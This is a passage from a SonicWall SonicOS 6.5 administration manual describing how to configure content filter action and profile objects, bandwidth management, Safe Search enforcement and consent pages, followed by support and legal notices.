This screen appears in the **Add CFS Action Object** dialog. To open the dialog, select the **MANAGE** view, navigate to **Policies | Objects > Content Filter Objects**, click the **CFS Action Objects** button to display the **CFS Action Objects** screen, and click the **Add** button at the top of the page.

### To create a restricted web page that requires confirmation before a user can view it:

1 Under Operation Configurations, click the Confirm button.



- 2 Enter the time, in minutes, of the effective duration for a confirmed user, based on category or domain in the **Active Time (minutes)** field. The minimum time is 1 minute, the maximum is 9999, and the default is **60** minutes.
- 3 A default page is defined already, but you can fully customize the web page that is displayed to the user when access to a confirm site is attempted. Or, you can create your own page. To create the page that displays when a site is blocked:
  - To see a preview of the display, click the **Preview** button.
  - Click **OK** in the displayed message.

Due to potential vulnerability issues, scripting code (Javascript) and HTML inline event attributes that invoke scripting code are not evaluated and/or disabled.

Some of your preview pages may not render properly because of this limitation.

If you have not modified the provided code, clicking the **Preview** button displays the default web page. The web site URL, Client IP address, block policy, and the reason for the block are shown along with a field for entering the confirmation:



- To remove all content from the **Confirm Page** field, click the **CLEAR** button.
- To revert to the default blocked page message, click the **DEFAULT** button.

### **BWM Option**

- (i) IMPORTANT: CFS Action bandwidth Objects are similar to, but not the same as, bandwidth objects created on the Objects > Bandwidth Objects page. CFS Action BWM objects do not appear on the Objects > Bandwidth Objects page, and BWM bandwidth objects do not appear on the Objects > Content Filter Objects page.
- NOTE: For information about bandwidth management, see the Configuring Bandwidth Management section under Firewall Settings > Bandwidth Management in the SonicOS Security Configuration technical documentation. For information about bandwidth management objects, see Configuring Bandwidth Objects on page 201.
- (i) | IMPORTANT: To create a CFS Action BWM object, Bandwidth Management must be enabled.

This screen appears in the **Add CFS Action Object** dialog. To open the dialog, select the **MANAGE** view, navigate to **Policies | Objects > Content Filter Objects**, click the **CFS Action Objects** button to display the **CFS Action Objects** screen, and click the **Add** button at the top of the page.

### To allocate bandwidth resources for content filtering:

1 Under Operation Configurations, click the BWM button.



- 2 From the **Bandwidth Aggregation Method** drop-down menu, choose how the BWM object is to be applied:
  - Per Policy (default)
  - Per Action
- 3 To enable BWM on outbound traffic, select the **Enable Egress Bandwidth Management** checkbox. This option is not selected by default.

The **Bandwidth Object** drop-down menu and the **Enable Tracking Bandwidth Usage** checkbox become active.

- a From the **Bandwidth Object** drop-down menu, choose either:
  - An existing BWM object.
  - Create new Bandwidth Object. The Add Bandwidth Object dialog displays. For information on creating a new bandwidth object, see Configuring Bandwidth Objects on page 202.
- 4 To enable BWM on inbound traffic, select the **Enable Ingress Bandwidth Management** checkbox. This option is not selected by default.

The Bandwidth Object drop-down menu becomes active.

- a From the **Bandwidth Object** drop-down menu, choose either:
  - An existing BWM object.
  - Create new Bandwidth Object. The Add Bandwidth Object dialog displays. For information on creating a new bandwidth object, see Configuring Bandwidth Objects on page 202.
- 5 To track bandwidth usage, select the **Enable Tracking Bandwidth Usage** checkbox. This option is not selected by default.
  - (i) NOTE: Enable Egress Bandwidth Management and/or Enable Ingress Bandwidth Management must be selected to activate the Enable Tracking Bandwidth Usage checkbox.

### **Threat API Option**

(i) IMPORTANT: Before configuring Threat API, you must enable it. For further information about Threat API and how to enable it, see the *SonicOS Threat API Reference Guide*.

This screen appears in the Add CFS Action Object dialog. To open the dialog, select the MANAGE view, navigate to Policies | Objects > Content Filter Objects, click the CFS Action Objects button to display the CFS Action Objects screen, and click the Add button at the top of the page.

### To add a policy to block URLs in the threat list:

1 Under Operation Configurations, click the Threat API button.



- 2 A default page is defined already, but you can fully customize the web page that is displayed to the user when access to a blocked site is attempted. Or, you can create your own page. To create the page that displays when a site is blocked:
  - To see a preview of the display, click the Preview button.
  - Click **OK** in the displayed message.

Due to potential vulnerability issues, scripting code (Javascript) and HTML inline event attributes that invoke scripting code are not evaluated and/or disabled.

Some of your preview pages may not render properly because of this limitation.

If you have not modified the provided code, clicking the **Preview** button displays the default web page. The web site URL, Client IP address, block policy, and the reason for the block are shown along with a field for entering the confirmation:



• To remove all content from the **Confirm Page** field, click the **CLEAR** button.

• To revert to the default confirm page message, click the **DEFAULT** button.

### **Editing CFS Action Objects**

### To edit a CFS Action Object:

- 1 In the MANAGE view, navigate to Policies | Objects > Content Filter Objects.
- 2 Click the CFS Action Objects button to display the CFS Action Objects screen.
- 3 Click the **Edit** icon for the CFS Action Object to be edited. The **Edit CFS Action Object** dialog displays. This dialog is the same as the **Add CFS Action Object** dialog.
- 4 To make your changes, follow the appropriate procedures in Configuring CFS Action Objects on page 222.

# **Deleting CFS Action Objects**

### To delete CFS Action Objects:

- 1 In the MANAGE view, navigate to Policies | Objects > Content Filter Objects.
- 2 Click the CFS Action Objects button to display the CFS Action Objects screen.
- 3 Do one of the following:
  - Click the **Delete** icon for the action object to be deleted.
  - Click the checkbox for one or more action objects to be deleted. Click the **Delete** button and then click **Delete Selected**.

### To delete all CFS Action Objects:

1 Click the **Delete** button and then click **Delete All**. All CFS Action Objects are deleted except for the default object, **CFS Default Action**.

# **Managing CFS Profile Objects**

### **Topics:**

- About the CFS Profile Objects Table on page 232
- Configuring CFS Profile Objects on page 232
- Editing a CFS Profile Object on page 237
- Deleting CFS Profile Objects on page 237

# **About the CFS Profile Objects Table**



| Name                      | Name of the CFS Profile Object; the name of the default CFS Profile Object is <b>CFS Default Profile</b> . The default object can be edited, but not deleted. |
|---------------------------|----------------------------------------------------------------------------------------------------|
| Allowed URI List          | Name of the URI List Object listed in the Allowed List.                                                                                                    |
| Forbidden URI List        | Name of the URI List Object listed in the Forbidden List.                                                                                                    |
| <b>Block Categories</b>   | Names of all the categories blocked by the CFS Profile Object.                                                                                                |
| Passphrase Categories     | Names of all the categories requiring a passphrase by this CFS Profile Object.                                                                                |
| <b>Confirm Categories</b> | Names of all the categories requiring confirmation by this CFS Profile Object.                                                                                |
| BWM Categories            | Names of all the categories governed by bandwidth management by this CFS Profile Object.                                                                      |
| <b>Allowed Categories</b> | Names of all the categories allowed by the CFS Profile Object.                                                                                                |
| Configure                 | Contains the <b>Edit</b> and <b>Delete</b> icons for each entry in the table.                                                                                 |

# **Configuring CFS Profile Objects**

A default CFS Profile Object, **CFS Default Profile**, is created by SonicOS. You can configure and edit this CFS Profile Object, but you cannot delete it.



### To configure CFS Profile Objects:

- 1 In the MANAGE view, navigate to Policies | Objects > Content Filter Objects.
- 2 Click the CFS Profile Objects button to display the CFS Profile Objects screen.

3 Click the Add button at the top of the page. The Add CFS Profile Object dialog displays.



- 4 On the **Settings** screen, enter the name of the CFS Profile Object in the **Name** field.
- 5 From the **Allowed URI List** drop-down menu, choose the URI List Object that contains URIs for which unrestricted access is allowed; treat this list as a white list:
  - None (default).
  - Name of a URI List Object.
  - Create new URI List object; choosing this option displays the Add CFS URI List Object dialog. For how to create a URI List Object, see Configuring URI List Objects on page 214.
- 6 From the **Forbidden URI List** drop-down menu, choose the URI List Object that contains URIs for which access is not allowed at all; treat this list as a black list:
  - None (default).
  - Name of a URI List Object.
  - Create new URI List object; choosing this option displays the Add CFS URI List Object dialog. For how to create a URI List Object, see Configuring URI List Objects on page 214.
- 7 From the **URI List Searching Order** drop-down menu, choose which URI list is searched first during filtering:
  - Allowed URI List First (default)

#### Forbidden URI List First

8 From the **Operation for Forbidden URI List** drop-down menu, choose the action to be taken when a URI on the Forbidden List is encountered:

Block (default)The block page configured for the CFS Action Object is displayed to the user accessing the site.ConfirmThe confirm page configured for the CFS Action Object is displayed to the user accessing the site. The user must confirm access permission.PassphraseThe passphrase page configured for the CFS Action Object is displayed to the user accessing the site. The user must enter a valid password to enter the site.

9 The **Category Configuration** table lists all the categories of URIs, such as Arts & Entertainment, Business, Education, Travel, Weapons, and Shopping. You can configure the action to be taken for all URIs in each category instead of individually. As you scroll down the list, choose the action from the drop-down menu for each category:

Allow. Block BWM Confirm Passphrase

- NOTE: By default, Categories 1-12 and 59 are blocked; the remaining categories are allowed.
  - To change all categories to the same action:
    - 1) Choose the action from the **Operation** drop-down menu.
    - 2) Click the SET TO ALL button.
  - To reset all the categories to its default action, click the **DEFAULT** button.
- 10 To enable Smart Filtering and Safe Search options, click the **Advanced** button. For information about configuring the options on this screen, go to **Advanced Screen** on page 234.
- 11 To set up web usage consent, click the **Consent** button. For information about configuring the options on this screen, go to Consent Screen on page 236.
- 12 Click Add. The CFS Profile Objects table is updated.



13 Click CANCEL to close the Add CFS Profile Object dialog.

### **Advanced Screen**

This screen is one of three screens in the **Add CFS Profile Object** dialog. To open the dialog, select the **MANAGE** view, navigate to **Policies | Objects > Content Filter Objects**, click the **CFS Profile Objects** button to display the **CFS Profile Objects** screen, and click the **Add** button at the top of the page. Then click **Advanced**.



- (i) NOTE: By default, none of the options are selected.
  - 1 To detect the embedded URL inside Google Translate (https://translate.google.com) and filter the embedded URI, select the **Enable Smart Filtering for Embedded URI** checkbox.
    - (i) | IMPORTANT: This feature requires enabling Client DPI-SSL with content filter.
    - NOTE: This feature takes effect only on Google Translate, which works on currently rated embedded web sites.
  - 2 To enforce Safe Search when searching on any of the following websites, select the Enable Safe Search Enforcement checkbox:
    - www.yahoo.com
    - www.ask.com
    - www.dogpile.com
    - www.lycos.com
    - NOTE: This enforcement cannot be configured at the policy level as the function employs DNS redirection to HTTPS sites. For HTTPS sites, client DPI-SSL with content filter must be enabled.
  - 3 To enable Threat API, select the **Enable Threat API Enforcement** checkbox .
    - NOTE: After SonicOS receives the initial threat list and creates a Threat URI List Object, the Threat URI List Object is referenced by Enable Threat API Enforcement.
  - 4 To override the Safe Search option for Google inside each CFS Policy and its corresponding CFS Action, select the **Enable Google Force Safe Search** checkbox.
    - NOTE: Typically, Safe Search happens automatically and is powered by Google, but when this option is enabled, SonicOS rewrites the Google domain in the DNS response to the Google Safe Search virtual IP address.
    - (i) NOTE: This feature takes effect only after the DNS cache of the client host is refreshed.
  - 5 To access YouTube in Restrict (Safe Search) mode, select the Enable YouTube Restrict Mode checkbox.
    - (i) NOTE: YouTube provides a new feature to screen videos that may contain inappropriate content flagged by users and other signals. When this feature is enabled, SonicOS rewrites the DNS response for the YouTube domain to its Safe Search virtual IP address.
    - (i) NOTE: This feature takes effect only after the DNS cache of the client host is refreshed.

- 6 To override the Safe Search option for Bing inside each CFS Policy and its corresponding CFS Action, select the **Enable Bing Force Safe Search** checkbox.
  - NOTE: When this feature is enabled, SonicOS rewrites the DNS response for the Bing domain to its Safe Search virtual IP address.
  - (i) NOTE: This feature takes effect only after the DNS cache of the client host is refreshed.

### **Consent Screen**

This screen is one of three screens in the **Add CFS Profile Object** dialog. To open the dialog, select the **MANAGE** view, navigate to **Policies | Objects > Content Filter Objects**, click the **CFS Profile Objects** button to display the **CFS Profile Objects** screen, and click the **Add** button at the top of the page. Then click **Consent**.

(i) NOTE: Consent only works for HTTP requests. HTTPS requests cannot be redirected to a Confirm (consent) page.



1 To enable consent, which displays the Consent (Confirm) page when a user visits a site requiring consent before access, select the **Enable Consent** checkbox. This option is not selected by default.

When this option is selected, the other options become available.

- NOTE: See Confirm Option on page 226 for information about configuring a Consent (Confirm) page.
- 2 To remind users that their time has expired by displaying the Consent page, enter the idle-time duration in the **User Idle Timeout(minutes)** field. The minimum idle time is 1 minute, the maximum is 9999 minutes, and the default is **15** minutes.
- 3 In the **Consent Page URL (optional filtering)** field, enter the URL of the website where a user is redirected if they go to a website requiring consent. The Consent page must:
  - Reside on a web server and be accessible as a URI by users on the network.
  - Contain links to the following two pages in the SonicWall appliance, which, when selected, tell the firewall the type of access the user wishes to have:
    - Unfiltered access: <appliance's LAN IP address>/iAccept.html
    - Filtered access: <appliance's LAN IP address>/iAcceptFilter.html
- 4 In the **Consent Page URL (mandatory filtering)** field, enter the website URL where the user is redirected if they go to a website requiring mandatory filtering. The Consent page must:
  - Reside on a web server and be accessible as a URI by users on the network.

- Contain a link to the <appliance's LAN IP address>/iAcceptFilter.html page in the SonicWall appliance, which tells the firewall that the user accepts filtered access.
- 5 From the **Mandatory Filtering Address** drop-down menu, choose an Address Object that contains the configured IP addresses requiring mandatory filtering.

### **Editing a CFS Profile Object**

### To edit a CFS Profile Object:

- 1 In the MANAGE view, navigate to Policies | Objects > Content Filter Objects.
- 2 Click the CFS Profile Objects button to display the CFS Profile Objects screen.
- 3 Click the **Edit** icon for the CFS Profile Object to be edited. The **Edit CFS Profile Object** dialog displays. This dialog is the same as the **Add CFS Profile Object** dialog.
- 4 To make your changes, follow the appropriate procedures in Configuring CFS Profile Objects on page 232.

# **Deleting CFS Profile Objects**

### To delete CFS Profile Objects:

- 1 In the MANAGE view, navigate to Policies | Objects > Content Filter Objects.
- 2 Click the CFS Profile Objects button to display the CFS Profile Objects screen.
- 3 Do one of the following:
  - Click the **Delete** icon for the Profile object to be deleted.
  - Click the checkbox for one or more Profile objects to be deleted. Click the **Delete** button and then click **Delete Selected**.

#### To delete all CFS Profile Objects:

1 Click the **Delete** button and then click **Delete All**. All CFS Profile Objects are deleted except for the default object, **CFS Default Profile**.

# **Applying Content Filter Objects**

After you finish configuring your Content Filter Objects, you need to apply them to Content Filter policies. Configuring Content Filters is done on the **Security Configuration | Security Services > Content Filter** page (see the *Configuring Content Filtering Service* section of the *SonicOS Security Configuration* technical documentation).

# Part 3

# Support

SonicWall Support

# SonicWall Support

Technical support is available to customers who have purchased SonicWall products with a valid maintenance contract and to customers who have trial versions.

The Support Portal provides self-help tools you can use to solve problems quickly and independently, 24 hours a day, 365 days a year. To access the Support Portal, go to <a href="https://www.sonicwall.com/support">https://www.sonicwall.com/support</a>.

The Support Portal enables you to:

- View knowledge base articles and technical documentation
- View video tutorials
- Access MySonicWall
- Learn about SonicWall professional services
- Review SonicWall Support services and warranty information
- Register for training and certification
- Request technical support or customer service

To contact SonicWall Support, visit https://www.sonicwall.com/support/contact-support.

# **About This Document**

#### Legend



WARNING: A WARNING icon indicates a potential for property damage, personal injury, or death.



CAUTION: A CAUTION icon indicates potential damage to hardware or loss of data if instructions are not followed.



IMPORTANT, NOTE, TIP, MOBILE, or VIDEO: An information icon indicates supporting information.

SonicOS Policies Administration Updated - May 2018 Software Version - 6.5 232-004318-00 Rev A

#### Copyright © 2018 SonicWall Inc. All rights reserved.

SonicWall is a trademark or registered trademark of SonicWall Inc. and/or its affiliates in the U.S.A. and/or other countries. All other trademarks and registered trademarks are property of their respective owners

The information in this document is provided in connection with SonicWall Inc. and/or its affiliates' products. No license, express or implied, by estoppel or otherwise, to any intellectual property right is granted by this document or in connection with the sale of SonicWall products. EXCEPT AS SET FORTH IN THE TERMS AND CONDITIONS AS SPECIFIED IN THE LICENSE AGREEMENT FOR THIS PRODUCT, SONICWALL AND/OR ITS AFFILIATES ASSUME NO LIABILITY WHATSOEVER AND DISCLAIMS ANY EXPRESS, IMPLIED OR STATUTORY WARRANTY RELATING TO ITS PRODUCTS INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTY OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE, OR NON- INFRINGEMENT. IN NO EVENT SHALL SONICWALL AND/OR ITS AFFILIATES BE LIABLE FOR ANY DIRECT, INDIRECT, CONSEQUENTIAL, PUNITIVE, SPECIAL OR INCIDENTAL DAMAGES (INCLUDING, WITHOUT LIMITATION, DAMAGES FOR LOSS OF PROFITS, BUSINESS INTERRUPTION OR LOSS OF INFORMATION) ARISING OUT OF THE USE OR INABILITY TO USE THIS DOCUMENT, EVEN IF SONICWALL AND/OR ITS AFFILIATES HAVE BEEN ADVISED OF THE POSSIBILITY OF SUCH DAMAGES. SonicWall and/or its affiliates make no representations or warranties with respect to the accuracy or completeness of the contents of this document and reserves the right to make changes to specifications and product descriptions at any time without notice. SonicWall Inc. and/or its affiliates do not make any commitment to update the information contained in this document.

For more information, visit https://www.sonicwall.com/legal.

### **End User Product Agreement**

To view the SonicWall End User Product Agreement, go to: <a href="https://www.sonicwall.com/en-us/legal/license-agreements">https://www.sonicwall.com/en-us/legal/license-agreements</a>. Select the language based on your geographic location to see the EUPA that applies to your region.

#### **Open Source Code**

SonicWall is able to provide a machine-readable copy of open source code with restrictive licenses such as GPL, LGPL, AGPL when applicable per license requirements. To obtain a complete machine-readable copy, send your written requests, along with certified check or money order in the amount of USD 25.00 payable to "SonicWall Inc.", to:

General Public License Source Code Request SonicWall Inc. Attn: Jennifer Anderson 1033 McCarthy Blvd Milpitas, CA 95035